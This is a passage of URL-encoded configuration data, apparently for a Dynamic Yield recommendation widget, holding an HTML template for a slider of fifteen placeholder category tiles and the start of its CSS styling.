%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-wi